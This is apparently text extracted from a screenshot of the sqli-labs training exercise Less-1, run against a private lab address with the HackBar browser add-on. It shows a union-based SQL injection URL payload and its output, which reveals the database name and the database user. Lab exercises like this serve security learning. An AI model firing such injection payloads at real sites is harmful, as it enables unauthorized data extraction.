 Less-1 **Error Based- String**
http://172.16.232.140/sqli-labs/Less-1/?id=-1' union select 1,database(),use
php
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SE
查看器 控制台 调试器 {} 样式编辑器 内存 网络 存储 HackBa
Load URL
http://172.16.232.140/sqli-labs/Less-1/?id=-1' union select 1,database(),user()
limit 0,1 -- +
Split URL